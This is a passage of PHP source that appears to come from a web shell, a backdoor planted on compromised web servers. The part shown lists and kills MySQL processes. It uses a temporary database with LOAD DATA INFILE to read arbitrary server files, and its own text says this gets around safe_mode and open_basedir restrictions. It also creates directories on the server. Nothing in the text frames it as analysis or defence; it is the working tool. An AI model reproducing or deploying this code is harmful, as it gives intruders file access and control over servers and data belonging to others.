 </b></td><td><b>Action</b></td></tr>";
     while ($row = mysql_fetch_array($result, MYSQL_NUM)) { echo "<tr><td>".$row[0]."</td><td>".$row[1]."</td><td>".$row[2]."</td><td>".$row[3]."</td><td>".$row[4]."</td><td>".$row[5]."</td><td>".$row[6]."</td><td>".$row[7]."</td><td><a href=\"".$sql_surl."sql_act=processes&kill=".$row[0]."\"><u>Kill</u></a></td></tr>";}
     echo "</table>";
     mysql_free_result($result);
    }
    if ($sql_act == "getfile")
    {
     $tmpdb = $sql_login."_tmpdb";
     $select = mysql_select_db($tmpdb);
     if (!$select) {mysql_create_db($tmpdb); $select = mysql_select_db($tmpdb); $created = !!$select;}
     if ($select)
     {
      $created = FALSE;
      mysql_query("CREATE TABLE `tmp_file` ( `Viewing the file in safe_mode+open_basedir` LONGBLOB NOT NULL );");
      mysql_query("LOAD DATA INFILE \"".addslashes($sql_getfile)."\" INTO TABLE tmp_file");
      $result = mysql_query("SELECT * FROM tmp_file;");
      if (!$result) {echo "<b>Error in reading file (permision denied)!</b>";}
      else
      {
       for ($i=0;$i<mysql_num_fields($result);$i++) {$name = mysql_field_name($result,$i);}
       $f = "";
       while ($row = mysql_fetch_array($result, MYSQL_ASSOC)) {$f .= join ("\r\n",$row);}
       if (empty($f)) {echo "<b>File \"".$sql_getfile."\" does not exists or empty!</b><br>";}
       else {echo "<b>File \"".$sql_getfile."\":</b><br>".nl2br(htmlspecialchars($f))."<br>";}
       mysql_free_result($result);
       mysql_query("DROP TABLE tmp_file;");
      }
     }
     mysql_drop_db($tmpdb); //comment it if you want to leave database
    }
   }
  }
 }
 echo "</td></tr></table>";
 if ($sql_sock)
 {
  $affected = @mysql_affected_rows($sql_sock);
  if ((!is_numeric($affected)) or ($affected < 0)){$affected = 0;}
  echo "<tr><td><center><b>Affected rows: ".$affected."</center></td></tr>";
 }
 echo "</table>";
}
if ($act == "mkdir")
{
 if ($mkdir != $d)
 {
  if (file_exists($mkdir)) {echo "<b>Make Dir \"".htmlspecialchars($mkdir)."\"</b>: object alredy exists";}
  elseif (!mkdir($mkdir)) {echo "<b>Make Dir \"".htmlspecialchars($mkdir)."\"</b>: access denied";}
  echo "<br><br>";
 }
 $act = $dspact = "ls";